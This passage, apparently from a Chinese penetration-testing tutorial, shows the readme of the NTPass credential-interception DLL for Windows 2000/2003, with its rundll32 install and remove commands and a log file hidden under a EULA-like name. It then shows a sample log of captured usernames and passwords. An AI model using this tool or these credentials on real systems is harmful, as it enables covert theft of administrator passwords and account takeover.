 图 1-2-7
NTPassReadme.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
说明:
获取管理员口令,一般用gina方式来,但有些机器上安装了pcanywhere等软件,
会导致远程登录的时候出现故障, 本软件可实现无障碍截取口令。
有任何问题请反馈:
goldsun 5261314[at]sohu.com
适用系统:
Windows 2000/2003,管理员权限
安装:
rundll32 NTPass.dll,Install
移除:
rundll32 NTPass.dll,Remove
口令保存位置:
%systemroot%\system32\eulagold.txt
eulagold.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2014-10-20 12:50:36
Username: [db2admin],password: [xp]
========<*>=========<*>========
2014-10-20 12:50:38
Username: [db2admin],password: [112233qqwwee]
========<*>=========<*>========
2014-10-20 12:50:40
Username: [db2admin],password: [11223344qqwweerr]
========<*>=========<*>========
2014-10-20 12:50:42
Username: [db2admin],password: [1q2w3e4r5t6y7u8i9o0p]
========<*>=========<*>========
2014-10-20 12:50:44
Username: [administrator],password: [95313]
========<*>=========<*>========
2014-10-20 12:50:44
Username: [db2admin],password: [~!@#$%123456]
图 1-2-8
四 内网同段攻击